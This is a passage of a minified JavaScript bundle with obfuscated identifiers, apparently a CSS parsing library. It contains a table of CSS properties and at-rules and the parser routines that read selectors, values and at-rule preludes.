2849),"anchor()":t(1081),"anchor-side":t(2194),"anchor-size()":t(1633),"anchor-size":t(1703),"anchor-element":t(2298),"try-size":t(3318),"try-tactic":t(1767),"font-variant-css2":t(2711),"font-width-css3":t(725),"system-family-name":t(713)},properties:{"--*":t(1035),"-ms-accelerator":t(3227),"-ms-block-progression":t(1975),"-ms-content-zoom-chaining":t(3104),"-ms-content-zooming":t(776),"-ms-content-zoom-limit":t(2422),"-ms-content-zoom-limit-max":t(820),"-ms-content-zoom-limit-min":t(820),"-ms-content-zoom-snap":t(2509),"-ms-content-zoom-snap-points":t(1261),"-ms-content-zoom-snap-type":t(1169),"-ms-filter":t(2337),"-ms-flow-from":t(426),"-ms-flow-into":t(426),"-ms-grid-columns":t(947),"-ms-grid-rows":t(947),"-ms-high-contrast-adjust":t(1677),"-ms-hyphenate-limit-chars":t(1298),"-ms-hyphenate-limit-lines":t(2342),"-ms-hyphenate-limit-zone":t(1749),"-ms-ime-align":t(2762),"-ms-overflow-style":t(1220),"-ms-scrollbar-3dlight-color":t(2088),"-ms-scrollbar-arrow-color":t(2088),"-ms-scrollbar-base-color":t(2088),"-ms-scrollbar-darkshadow-color":t(2088),"-ms-scrollbar-face-color":t(2088),"-ms-scrollbar-highlight-color":t(2088),"-ms-scrollbar-shadow-color":t(2088),"-ms-scrollbar-track-color":t(2088),"-ms-scroll-chaining":t(2756),"-ms-scroll-limit":t(1594),"-ms-scroll-limit-x-max":t(2187),"-ms-scroll-limit-x-min":t(1843),"-ms-scroll-limit-y-max":t(2187),"-ms-scroll-limit-y-min":t(1843),"-ms-scroll-rails":t(803),"-ms-scroll-snap-points-x":t(874),"-ms-scroll-snap-points-y":t(874),"-ms-scroll-snap-type":t(1169),"-ms-scroll-snap-x":t(1889),"-ms-scroll-snap-y":t(2609),"-ms-scroll-translation":t(3592),"-ms-text-autospace":t(3522),"-ms-touch-select":t(979),"-ms-user-select":t(3143),"-ms-wrap-flow":t(2797),"-ms-wrap-margin":t(1843),"-ms-wrap-through":t(3557),"-moz-appearance":t(1721),"-moz-binding":t(1928),"-moz-border-bottom-colors":t(2106),"-moz-border-left-colors":t(2106),"-moz-border-right-colors":t(2106),"-moz-border-top-colors":t(2106),"-moz-context-properties":t(1604),"-moz-float-edge":t(802),"-moz-force-broken-image-icon":t(3498),"-moz-image-region":t(830),"-moz-orient":t(1915),"-moz-outline-radius":t(528),"-moz-outline-radius-bottomleft":t(1309),"-moz-outline-radius-bottomright":t(1309),"-moz-outline-radius-topleft":t(1309),"-moz-outline-radius-topright":t(1309),"-moz-stack-sizing":t(3630),"-moz-text-blink":t(650),"-moz-user-focus":t(2498),"-moz-user-input":t(3296),"-moz-user-modify":t(590),"-moz-window-dragging":t(3649),"-moz-window-shadow":t(2683),"-webkit-appearance":t(730),"-webkit-border-before":t(1085),"-webkit-border-before-color":t(2088),"-webkit-border-before-style":t(2986),"-webkit-border-before-width":t(1824),"-webkit-box-reflect":t(452),"-webkit-line-clamp":t(1153),"-webkit-mask":t(2189),"-webkit-mask-attachment":t(817),"-webkit-mask-clip":t(1373),"-webkit-mask-composite":t(489),"-webkit-mask-image":t(456),"-webkit-mask-origin":t(2162),"-webkit-mask-position":t(2308),"-webkit-mask-position-x":t(3335),"-webkit-mask-position-y":t(1831),"-webkit-mask-repeat":t(2593),"-webkit-mask-repeat-x":t(1099),"-webkit-mask-repeat-y":t(1099),"-webkit-mask-size":t(565),"-webkit-overflow-scrolling":t(1364),"-webkit-tap-highlight-color":t(2088),"-webkit-text-fill-color":t(2088),"-webkit-text-stroke":t(2862),"-webkit-text-stroke-color":t(2088),"-webkit-text-stroke-width":t(1843),"-webkit-touch-callout":t(723),"-webkit-user-modify":t(3126),"accent-color":t(724),"align-content":t(3677),"align-items":t(1285),"align-self":t(1061),"align-tracks":t(3439),all:t(2528),"anchor-name":t(1463),"anchor-scope":t(1769),animation:t(946),"animation-composition":t(480),"animation-delay":t(2874),"animation-direction":t(877),"animation-duration":t(2874),"animation-fill-mode":t(3190),"animation-iteration-count":t(3647),"animation-name":t(3309),"animation-play-state":t(1210),"animation-range":t(527),"animation-range-end":t(1608),"animation-range-start":t(1608),"animation-timing-function":t(3456),"animation-timeline":t(937),appearance:t(317),"aspect-ratio":t(2602),azimuth:t(2011),"backdrop-filter":t(399),"backface-visibility":t(342),background:t(2126),"background-attachment":t(817),"background-blend-mode":t(2983),"background-clip":t(1323),"background-color":t(2088),"background-image":t(2649),"background-origin":t(2982),"background-position":t(3586),"background-position-x":t(699),"background-position-y":t(1173),"background-repeat":t(2593),"background-size":t(565),"block-size":t(1187),border:t(1175),"border-block":t(2073),"border-block-color":t(3463),"border-block-style":t(1108),"border-block-width":t(487),"border-block-end":t(2073),"border-block-end-color":t(2091),"border-block-end-style":t(1108),"border-block-end-width":t(487),"border-block-start":t(2073),"border-block-start-color":t(2091),"border-block-start-style":t(1108),"border-block-start-width":t(487),"border-bottom":t(1175),"border-bottom-color":t(2091),"border-bottom-left-radius":t(3566),"border-bottom-right-radius":t(3566),"border-bottom-style":t(2121),"border-bottom-width":t(3579),"border-collapse":t(1833),"border-color":t(945),"border-end-end-radius":t(3566),"border-end-start-radius":t(3566),"border-image":t(3640),"border-image-outset":t(2661),"border-image-repeat":t(1533),"border-image-slice":t(678),"border-image-source":t(1883),"border-image-width":t(831),"border-inline":t(2073),"border-inline-end":t(2073),"border-inline-color":t(3463),"border-inline-style":t(1108),"border-inline-width":t(487),"border-inline-end-color":t(2091),"border-inline-end-style":t(1108),"border-inline-end-width":t(487),"border-inline-start":t(2073),"border-inline-start-color":t(2091),"border-inline-start-style":t(1108),"border-inline-start-width":t(487),"border-left":t(1175),"border-left-color":t(2088),"border-left-style":t(2121),"border-left-width":t(3579),"border-radius":t(2473),"border-right":t(1175),"border-right-color":t(2088),"border-right-style":t(2121),"border-right-width":t(3579),"border-spacing":t(3529),"border-start-end-radius":t(3566),"border-start-start-radius":t(3566),"border-style":t(1900),"border-top":t(1175),"border-top-color":t(2088),"border-top-left-radius":t(3566),"border-top-right-radius":t(3566),"border-top-style":t(2121),"border-top-width":t(3579),"border-width":t(2448),bottom:t(1145),"box-align":t(3116),"box-decoration-break":t(3129),"box-direction":t(1961),"box-flex":t(588),"box-flex-group":t(2586),"box-lines":t(1366),"box-ordinal-group":t(2586),"box-orient":t(1239),"box-pack":t(1930),"box-shadow":t(939),"box-sizing":t(1825),"break-after":t(1161),"break-before":t(1161),"break-inside":t(3531),"caption-side":t(2867),caret:t(2898),"caret-color":t(724),"caret-shape":t(505),clear:t(1837),clip:t(830),"clip-path":t(1232),"clip-rule":t(3206),color:t(2088),"color-interpolation-filters":t(967),"color-scheme":t(3276),"column-count":t(1688),"column-fill":t(818),"column-gap":t(693),"column-rule":t(2175),"column-rule-color":t(2088),"column-rule-style":t(2986),"column-rule-width":t(1824),"column-span":t(1650),"column-width":t(2029),columns:t(3624),contain:t(1625),"contain-intrinsic-size":t(3138),"contain-intrinsic-block-size":t(2692),"contain-intrinsic-height":t(2692),"contain-intrinsic-inline-size":t(2692),"contain-intrinsic-width":t(2692),container:t(732),"container-name":t(1971),"container-type":t(1347),content:t(2255),"content-visibility":t(2727),"counter-increment":t(2227),"counter-reset":t(1591),"counter-set":t(2227),cursor:t(2839),d:t(2941),cx:t(1542),cy:t(1542),direction:t(1037),display:t(3545),"dominant-baseline":t(3204),"empty-cells":t(941),"field-sizing":t(1994),fill:t(3501),"fill-opacity":t(2589),"fill-rule":t(3206),filter:t(1567),flex:t(1653),"flex-basis":t(1032),"flex-direction":t(3479),"flex-flow":t(3221),"flex-grow":t(588),"flex-shrink":t(588),"flex-wrap":t(2675),float:t(1553),font:t(994),"font-family":t(1732),"font-feature-settings":t(2246),"font-kerning":t(2633),"font-language-override":t(324),"font-optical-sizing":t(1677),"font-palette":t(483),"font-variation-settings":t(3244),"font-size":t(1919),"font-size-adjust":t(895),"font-smooth":t(819),"font-stretch":t(1828),"font-style":t(2845),"font-synthesis":t(2732),"font-synthesis-position":t(1677),"font-synthesis-small-caps":t(1677),"font-synthesis-style":t(1677),"font-synthesis-weight":t(1677),"font-variant":t(2465),"font-variant-alternates":t(2502),"font-variant-caps":t(1519),"font-variant-east-asian":t(1916),"font-variant-emoji":t(425),"font-variant-ligatures":t(2139),"font-variant-numeric":t(1358),"font-variant-position":t(1363),"font-weight":t(1561),"forced-color-adjust":t(3317),gap:t(1390),grid:t(2657),"grid-area":t(2027),"grid-auto-columns":t(1966),"grid-auto-flow":t(428),"grid-auto-rows":t(1966),"grid-column":t(2686),"grid-column-end":t(799),"grid-column-gap":t(2291),"grid-column-start":t(799),"grid-gap":t(3137),"grid-row":t(2686),"grid-row-end":t(799),"grid-row-gap":t(2291),"grid-row-start":t(799),"grid-template":t(742),"grid-template-areas":t(806),"grid-template-columns":t(2858),"grid-template-rows":t(2858),"hanging-punctuation":t(1568),height:t(2369),"hyphenate-character":t(604),"hyphenate-limit-chars":t(2451),hyphens:t(3525),"image-orientation":t(3013),"image-rendering":t(1370),"image-resolution":t(1708),"ime-mode":t(2374),"initial-letter":t(2535),"initial-letter-align":t(3263),"inline-size":t(1187),"input-security":t(1677),inset:t(737),"inset-block":t(1427),"inset-block-end":t(544),"inset-block-start":t(544),"inset-inline":t(1427),"inset-inline-end":t(544),"inset-inline-start":t(544),"interpolate-size":t(3410),isolation:t(916),"justify-content":t(369),"justify-items":t(1964),"justify-self":t(1435),"justify-tracks":t(1501),left:t(1145),"letter-spacing":t(693),"line-break":t(718),"line-clamp":t(1153),"line-height":t(774),"line-height-step":t(1843),"list-style":t(2281),"list-style-image":t(2095),"list-style-position":t(2667),"list-style-type":t(653),margin:t(1350),"margin-block":t(493),"margin-block-end":t(3253),"margin-block-start":t(3253),"margin-bottom":t(1145),"margin-inline":t(493),"margin-inline-end":t(3253),"margin-inline-start":t(3253),"margin-left":t(1145),"margin-right":t(1145),"margin-top":t(1145),"margin-trim":t(458),marker:t(1190),"marker-end":t(1190),"marker-mid":t(1190),"marker-start":t(1190),mask:t(2488),"mask-border":t(3361),"mask-border-mode":t(2923),"mask-border-outset":t(2661),"mask-border-repeat":t(1533),"mask-border-slice":t(3324),"mask-border-source":t(1883),"mask-border-width":t(831),"mask-clip":t(1609),"mask-composite":t(620),"mask-image":t(456),"mask-mode":t(1937),"mask-origin":t(3170),"mask-position":t(2308),"mask-repeat":t(2593),"mask-size":t(565),"mask-type":t(2923),"masonry-auto-flow":t(2314),"math-depth":t(1779),"math-shift":t(2856),"math-style":t(2856),"max-block-size":t(2699),"max-height":t(3687),"max-inline-size":t(2699),"max-lines":t(1153),"max-width":t(3687),"min-block-size":t(2739),"min-height":t(2369),"min-inline-size":t(2739),"min-width":t(2369),"mix-blend-mode":t(3085),"object-fit":t(3331),"object-position":t(2376),offset:t(2132),"offset-anchor":t(1949),"offset-distance":t(2291),"offset-path":t(679),"offset-position":t(2464),"offset-rotate":t(2718),opacity:t(1724),order:t(2586),orphans:t(2586),outline:t(1875),"outline-color":t(724),"outline-offset":t(1843),"outline-style":t(2913),"outline-width":t(3579),overflow:t(2047),"overflow-anchor":t(1677),"overflow-block":t(2580),"overflow-clip-box":t(1314),"overflow-clip-margin":t(2023),"overflow-inline":t(2580),"overflow-wrap":t(812),"overflow-x":t(2580),"overflow-y":t(2580),overlay:t(1425),"overscroll-behavior":t(2522),"overscroll-behavior-block":t(2763),"overscroll-behavior-inline":t(2763),"overscroll-behavior-x":t(2763),"overscroll-behavior-y":t(2763),padding:t(1554),"padding-block":t(2813),"padding-block-end":t(648),"padding-block-start":t(648),"padding-bottom":t(1542),"padding-inline":t(2813),"padding-inline-end":t(648),"padding-inline-start":t(648),"padding-left":t(1542),"padding-right":t(1542),"padding-top":t(1542),page:t(957),"page-break-after":t(2353),"page-break-before":t(2353),"page-break-inside":t(3615),"paint-order":t(3282),perspective:t(397),"perspective-origin":t(2376),"place-content":t(1644),"place-items":t(1054),"place-self":t(2689),"pointer-events":t(2131),position:t(3047),"position-anchor":t(1066),"position-area":t(1353),"position-try":t(3176),"position-try-fallbacks":t(839),"position-try-order":t(1015),"position-visibility":t(1149),"print-color-adjust":t(1117),quotes:t(2332),r:t(1542),resize:t(2650),right:t(1145),rotate:t(974),"row-gap":t(693),"ruby-align":t(3164),"ruby-merge":t(437),"ruby-position":t(2245),rx:t(1542),ry:t(1542),scale:t(855),"scrollbar-color":t(2296),"scrollbar-gutter":t(332),"scrollbar-width":t(3489),"scroll-behavior":t(2489),"scroll-margin":t(3409),"scroll-margin-block":t(1273),"scroll-margin-block-start":t(1843),"scroll-margin-block-end":t(1843),"scroll-margin-bottom":t(1843),"scroll-margin-inline":t(1273),"scroll-margin-inline-start":t(1843),"scroll-margin-inline-end":t(1843),"scroll-margin-left":t(1843),"scroll-margin-right":t(1843),"scroll-margin-top":t(1843),"scroll-padding":t(3665),"scroll-padding-block":t(3230),"scroll-padding-block-start":t(1640),"scroll-padding-block-end":t(1640),"scroll-padding-bottom":t(1640),"scroll-padding-inline":t(3230),"scroll-padding-inline-start":t(1640),"scroll-padding-inline-end":t(1640),"scroll-padding-left":t(1640),"scroll-padding-right":t(1640),"scroll-padding-top":t(1640),"scroll-snap-align":t(3330),"scroll-snap-coordinate":t(1088),"scroll-snap-destination":t(2376),"scroll-snap-points-x":t(2431),"scroll-snap-points-y":t(2431),"scroll-snap-stop":t(695),"scroll-snap-type":t(896),"scroll-snap-type-x":t(2215),"scroll-snap-type-y":t(2215),"scroll-timeline":t(1045),"scroll-timeline-axis":t(1793),"scroll-timeline-name":t(1560),"shape-image-threshold":t(1724),"shape-margin":t(2291),"shape-outside":t(3205),"shape-rendering":t(3196),stroke:t(3501),"stroke-dasharray":t(3606),"stroke-dashoffset":t(3188),"stroke-linecap":t(2235),"stroke-linejoin":t(1954),"stroke-miterlimit":t(1316),"stroke-opacity":t(923),"stroke-width":t(3188),"tab-size":t(1181),"table-layout":t(1468),"text-align":t(3097),"text-align-last":t(3502),"text-anchor":t(2524),"text-combine-upright":t(1123),"text-decoration":t(1082),"text-decoration-color":t(2088),"text-decoration-line":t(1635),"text-decoration-skip":t(1820),"text-decoration-skip-ink":t(1380),"text-decoration-style":t(1469),"text-decoration-thickness":t(756),"text-emphasis":t(3627),"text-emphasis-color":t(2088),"text-emphasis-position":t(1055),"text-emphasis-style":t(3319),"text-indent":t(1189),"text-justify":t(314),"text-orientation":t(3398),"text-overflow":t(1300),"text-rendering":t(1896),"text-shadow":t(1171),"text-size-adjust":t(442),"text-spacing-trim":t(1740),"text-transform":t(1797),"text-underline-offset":t(3378),"text-underline-position":t(2753),"text-wrap":t(1253),"text-wrap-mode":t(861),"text-wrap-style":t(2335),"timeline-scope":t(1463),top:t(1145),"touch-action":t(463),transform:t(2939),"transform-box":t(1884),"transform-origin":t(2853),"transform-style":t(1538),transition:t(1901),"transition-behavior":t(3119),"transition-delay":t(2874),"transition-duration":t(2874),"transition-property":t(2882),"transition-timing-function":t(3456),translate:t(328),"unicode-bidi":t(2795),"user-select":t(3537),"vector-effect":t(619),"vertical-align":t(1984),"view-timeline":t(3488),"view-timeline-axis":t(1793),"view-timeline-inset":t(1725),"view-timeline-name":t(1463),"view-transition-name":t(530),visibility:t(1562),"white-space":t(2830),"white-space-collapse":t(805),widows:t(2586),width:t(2369),"will-change":t(3373),"word-break":t(3480),"word-spacing":t(3507),"word-wrap":t(738),"writing-mode":t(2852),x:t(1542),y:t(1542),"z-index":t(1278),zoom:t(1311),"-moz-background-clip":t(2539),"-moz-border-radius-bottomleft":t(3272),"-moz-border-radius-bottomright":t(1464),"-moz-border-radius-topleft":t(360),"-moz-border-radius-topright":t(1464),"-moz-control-character-visibility":t(342),"-moz-osx-font-smoothing":t(507),"-moz-user-select":t(3388),"-ms-flex-align":t(894),"-ms-flex-item-align":t(1476),"-ms-flex-line-pack":t(1926),"-ms-flex-negative":t(1119),"-ms-flex-pack":t(3320),"-ms-flex-order":t(2586),"-ms-flex-positive":t(2014),"-ms-flex-preferred-size":t(1513),"-ms-interpolation-mode":t(2516),"-ms-grid-column-align":t(3081),"-ms-grid-row-align":t(3081),"-ms-hyphenate-limit-last":t(2955),"-webkit-background-clip":t(1373),"-webkit-column-break-after":t(1214),"-webkit-column-break-before":t(1214),"-webkit-column-break-inside":t(1214),"-webkit-font-smoothing":t(869),"-webkit-mask-box-image":t(3422),"-webkit-print-color-adjust":t(1117),"-webkit-text-security":t(2425),"-webkit-user-drag":t(3567),"-webkit-user-select":t(929),"alignment-baseline":t(2868),"baseline-shift":t(1393),behavior:t(3334),cue:t(1665),"cue-after":t(2496),"cue-before":t(2496),"glyph-orientation-horizontal":t(2824),"glyph-orientation-vertical":t(2824),kerning:t(2118),pause:t(2043),"pause-after":t(3308),"pause-before":t(3308),rest:t(2574),"rest-after":t(3308),"rest-before":t(3308),src:t(3098),speak:t(1255),"speak-as":t(2588),"unicode-range":t(3543),"voice-balance":t(1893),"voice-duration":t(714),"voice-family":t(1454),"voice-pitch":t(626),"voice-range":t(626),"voice-rate":t(1841),"voice-stress":t(606),"voice-volume":t(3590),"white-space-trim":t(1296)},atrules:{charset:{prelude:t(2337),descriptors:null},"counter-style":{prelude:t(358),descriptors:{"additive-symbols":t(1456),fallback:t(358),negative:t(2708),pad:t(1097),prefix:t(2519),range:t(2800),"speak-as":t(2990),suffix:t(2519),symbols:t(787),system:t(1868)}},document:{prelude:t(936),descriptors:null},"font-palette-values":{prelude:t(2298),descriptors:{"base-palette":t(3436),"font-family":t(1499),"override-colors":t(2145)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3645),"descent-override":t(3645),"font-display":t(1021),"font-family":t(3458),"font-feature-settings":t(2246),"font-variation-settings":t(3244),"font-stretch":t(1564),"font-style":t(2685),"font-weight":t(3252),"line-gap-override":t(3645),"size-adjust":t(820),src:t(3098),"unicode-range":t(3543)}},"font-feature-values":{prelude:t(1499),descriptors:null},import:{prelude:t(554),descriptors:null},keyframes:{prelude:t(3066),descriptors:null},layer:{prelude:t(3628),descriptors:null},media:{prelude:t(989),descriptors:null},namespace:{prelude:t(1539),descriptors:null},page:{prelude:t(1231),descriptors:{bleed:t(2187),marks:t(1743),"page-orientation":t(2086),size:t(3041)}},"position-try":{prelude:t(2298),descriptors:{top:t(544),left:t(952),bottom:t(3056),right:t(2262),"inset-block-start":t(2499),"inset-block-end":t(2702),"inset-inline-start":t(2754),"inset-inline-end":t(2261),"inset-block":t(3472),"inset-inline":t(2269),inset:t(2859),"margin-top":t(2878),"margin-left":t(3253),"margin-bottom":t(2323),"margin-right":t(757),"margin-block-start":t(1627),"margin-block-end":t(3424),"margin-inline-start":t(3530),"margin-inline-end":t(3053),margin:t(1317),"margin-block":t(405),"margin-inline":t(1377),width:t(1187),height:t(1586),"min-width":t(2739),"min-height":t(2789),"max-width":t(2699),"max-height":t(891),"block-size":t(355),"inline-size":t(2567),"min-block-size":t(3264),"min-inline-size":t(844),"max-block-size":t(1129),"max-inline-size":t(3656),"align-self":t(2273),"justify-self":t(1408)}},property:{prelude:t(1229),descriptors:{syntax:t(2337),inherits:t(2995),"initial-value":t(2710)}},scope:{prelude:t(1260),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3238),descriptors:null},container:{prelude:t(2929),descriptors:null},nest:{prelude:t(2446),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2751)]){case ie:return this[n(2640)]();case we:return this[n(1624)]();case ye:return this[n(1603)](this[n(2690)],e[n(2912)]);case be:return this[n(3481)](this[n(2690)],e[n(2912)]);case se:return this[n(801)]();case de:return this[n(1359)]();case ue:return this[n(2842)]();case le:return this[n(499)]();case re:return this[n(3061)](this[n(685)],this[n(2444)],n(3255))?this[n(2381)]():this[n(2193)](this[n(2690)],e[n(2912)]);case ae:return this[n(2381)]();case ne:return this[n(3211)](this[n(685)],117)&&this[n(3211)](this[n(685)]+1,43)?this[n(1715)]():this[n(2660)]();case ce:{const t=this[n(698)](this[n(685)]);if(47===t||42===t||43===t||45===t)return this[n(1624)]();35===t&&this[n(735)](n(534),this[n(685)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1335)]&&r(3191)!==n[r(1335)][r(1093)]&&null!==e&&r(3191)!==e[r(1093)]&&n[r(1083)]({type:r(3191),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2751)]){case be:return this[e(784)]();case ie:return this[e(2579)]();case pe:return this[e(2044)](1)===pe?this[e(2953)]():this[e(2636)]();case ne:return this[e(3032)]();case le:case ue:return this[e(2842)]();case de:46===this[e(698)](this[e(685)])&&this[e(735)](e(845),this[e(685)]+1);break;case ce:switch(this[e(698)](this[e(685)])){case 43:case 62:case 126:case 47:return this[e(3191)]();case 46:return this[e(459)]();case 42:case 124:return this[e(3032)]();case 35:return this[e(2579)]();case 38:return this[e(511)]()}}}};function ru(e){const n=t;return null!==e&&n(1624)===e[n(1093)]&&("-"===e[n(2152)][e[n(2152)][n(2641)]-1]||"+"===e[n(2152)][e[n(2152)][n(2641)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2152)]=" "+e[r(2152)]),ru(n[r(1335)])&&(n[r(1335)][r(2152)]+=" ")},expression:function(){const e=t;return this[e(3087)](this[e(3224)](null,!1))},var:function(){const e=t,n=this[e(2324)]();if(this[e(3093)](),n[e(1083)](this[e(2660)]()),this[e(3093)](),this[e(2751)]===we){n[e(1083)](this[e(1624)]());const t=this[e(3622)],r=this[e(2403)]?this[e(1414)](null):this[e(3224)](this[e(944)],!1);if(e(1414)===r[e(1093)]&&r[e(2576)][e(1109)])for(let n=t-this[e(3622)];n<=0;n++)if(this[e(2044)](n)===he){r[e(2576)][e(2361)]({type:e(673),loc:null,value:" "});break}n[e(1083)](r)}return n}},iu=new Set([t(3599),t(1948),t(3558),"or"]),su={parse:{prelude(){const e=t,n=this[e(2324)]();if(this[e(2751)]===ne){const t=this[e(1849)](this[e(685)],this[e(2444)]);iu[e(1292)](t[e(995)]())||n[e(1083)](this[e(2660)]())}return n[e(1083)](this[e(2206)](e(3518))),n},block(e=!1){return this[t(2655)](e)}}},au={parse:{prelude:null,block(){return this[t(2655)](!0)}}};function cu(e,n){const r=t;return this[r(3678)]((()=>{const t=r;try{return e[t(562)](this)}finally{this[t(3093)](),this[t(3236)](0)!==xe&&this[t(735)]()}}),n||(()=>this[r(3224)](null,!0)))}const lu={layer(){const e=t;this[e(3093)]();const n=this[e(2324)](),r=cu[e(562)](this,this[e(2018)]);return e(3224)===r[e(1093)]&&""===r[e(2152)]||n[e(1083)](r),n},supports(){const e=t;this[e(3093)]();const n=this[e(2324)](),r=cu[e(562)](this,this[e(3454)],(()=>cu[e(562)](this,(()=>this[e(2206)](e(2051))))));return e(3224)===r[e(1093)]&&""===r[e(2152)]||n[e(1083)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2324)]();switch(this[e(2751)]){case se:n[e(1083)](this[e(801)]());break;case ae:case re:n[e(1083)](this[e(2381)]());break;default:this[e(735)](e(514))}return this[e(3093)](),this[e(2751)]===ne&&this[e(3061)](this[e(685)],this[e(2444)],e(1756))?n[e(1083)](this[e(2660)]()):this[e(2751)]===re&&this[e(3061)](this[e(685)],this[e(2444)],e(1927))&&n[e(1083)](this[e(2193)](null,lu)),this[e(3093)](),this[e(2751)]===re&&this[e(3061)](this[e(685)],this[e(2444)],e(2067))&&n[e(1083)](this[e(2193)](null,lu)),this[e(3236)](0)!==ne&&this[e(3236)](0)!==ye||n[e(1083)](this[e(2805)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3087)](this[e(1094)]())},block(){return this[t(2655)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3087)](this[e(2805)]())},block(e=!1){return this[t(2655)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3087)](this[e(3508)]())},block(){return this[t(2655)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3087)](this[e(3508)]())},block(){return this[t(2655)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3087)](this[e(561)]())},block(e=!1){return this[t(2655)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2655)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3087)](this[e(2206)](e(2051)))},block(e=!1){return this[t(2655)](e)}}}},du={parse(){const e=t;return this[e(3087)](this[e(3508)]())}},hu={parse(){const e=t;return this[e(3087)](this[e(740)]())}},mu={parse(){const e=t;return this[e(3087)](this[e(2660)]())}},fu={parse:function(){const e=t,n=this[e(2324)]();this[e(3093)]();t:for(;!this[e(3108)];){switch(this[e(2751)]){case ne:n[e(1083)](this[e(2660)]());break;case se:n[e(1083)](this[e(801)]());break;case we:n[e(1083)](this[e(1624)]());break;case xe:break t;default:this[e(735)](e(2122))}this[e(3093)]()}return n}},pu={parse(){const e=t;return this[e(3087)](this[e(913)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},wu=function n(r){const o=t,i=function(t){const e=a1Q;let n="",r=e(2553),o=!1,i=pn,s=!1;const a=new en,c=Object[e(1102)](new an,function(t){const n=e,r={context:Object[n(3208)](null),features:Object[n(1102)](Object[n(3208)](null),t[n(2696)]),scope:Object[n(1102)](Object[n(3208)](null),t[n(1641)]),atrule:wn(t[n(3277)]),pseudo:wn(t[n(2108)]),node:wn(t[n(824)])};for(const[e,o]of Object[n(2360)](t[n(2232)]))switch(typeof o){case n(1647):r[n(3635)][e]=o;break;case n(1404):r[n(3635)][e]=gn(o)}return{config:r,...r,...r[n(824)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2361)](t),getFirstListNode:t=>t&&t[e(1192)],getLastListNode:t=>t&&t[e(1335)],parseWithFallback(t,n){const r=e,o=this[r(3622)];try{return t[r(562)](this)}catch(t){if(s)throw t;this[r(1607)](o-this[r(3622)]);const e=n[r(562)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2044)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2641)]?n[e(698)](t):0,substring:(t,r)=>n[e(1849)](t,r),substrToCursor(t){const n=e;return this[n(2017)][n(1849)](t,this[n(685)])},cmpChar:(t,e)=>He(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(685)];return this[n(2628)](t),this[n(1670)](r)},consumeFunctionName(){const t=e,r=n[t(1849)](this[t(685)],this[t(2444)]-1);return this[t(2628)](re),r},consumeNumber(t){const r=e,o=n[r(1849)](this[r(685)],Je(n,this[r(685)]));return this[r(2628)](t),o},eat(t){const n=e;if(this[n(2751)]!==t){const e=Ke[t][n(3473)](0,-6)[n(1683)](/-/g," ")[n(1683)](/^./,(t=>t[n(375)]()));let r=(/[[\](){}]/[n(586)](e)?'"'+e+'"':e)+n(2951),o=this[n(685)];switch(t){case ne:this[n(2751)]===re||this[n(2751)]===ae?(o=this[n(2444)]-1,r=n(2364)):r=n(845);break;case ie:this[n(2846)](35)&&(this[n(3682)](),o++,r=n(2771));break;case ue:this[n(2751)]===le&&(o=this[n(2444)],r=n(2902))}this[n(735)](r,o)}this[n(3682)]()},eatIdent(t){const n=e;this[n(2751)]===ne&&!1!==this[n(1863)](0,t)||this[n(735)](n(2934)+t+n(2774)),this[n(3682)]()},eatDelim(t){const n=e;this[n(2846)](t)||this[n(735)](n(3676)+String[n(3596)](t)+n(2774)),this[n(3682)]()},getLocation:(t,n)=>o?a[e(1773)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(439)](t),o=this[n(2664)](t);return a[n(1773)](null!==e?e[n(3600)][n(1835)][n(2072)]-a[n(886)]:this[n(685)],null!==o?o[n(3600)][n(1700)][n(2072)]-a[n(886)]:this[n(685)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2641)]?a[o(746)](r):this[o(3108)]?a[o(746)](function(t,e){const n=o;for(;e>=0&&je(t[n(698)](e));e--);return e+1}(n,n[o(2641)]-1)):a[o(746)](this[o(685)]);throw new mn(t||o(1160),n,i[o(2072)],i[o(1517)],i[o(315)],a[o(688)],a[o(2399)])}});return Object[e(1102)]((function(t,l){const u=e;n=t,l=l||{},c[u(1471)](n,cn),a[u(1471)](n,l[u(2072)],l[u(1517)],l[u(315)]),r=l[u(577)]||u(2553),o=Boolean(l[u(2613)]),i=u(1647)==typeof l[u(2510)]?l[u(2510)]:pn,s=!1,c[u(2989)]=!(u(2989)in l)||Boolean(l[u(2989)]),c[u(1885)]=!(u(1885)in l)||Boolean(l[u(1885)]),c[u(1866)]=!(u(1866)in l)||Boolean(l[u(1866)]),c[u(2403)]=u(2403)in l&&Boolean(l[u(2403)]);const{context:d=u(1768),onComment:h}=l;if(d in c[u(3635)]==0)throw new Error(u(1436)+d+"`");u(1647)==typeof h&&c[u(346)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(746)](e,r),i=Be(n,r-2,r,"*/")?n[o(3473)](e+2,r-2):n[o(3473)](e+2,r);h(i,t)}}));const 